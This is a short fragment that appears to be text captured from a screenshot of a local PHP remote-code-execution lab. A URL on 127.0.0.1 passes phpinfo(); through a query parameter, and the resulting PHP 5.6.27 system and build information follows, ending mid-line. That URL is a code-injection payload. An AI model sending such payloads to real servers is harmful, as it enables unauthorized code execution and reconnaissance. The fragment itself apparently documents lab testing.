 127.0.0.1/rce/ppl.php?8=phpinfo();
PHP Version 5.6.27
php
System Windows NT DESKTOP-QM9NQ5T 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-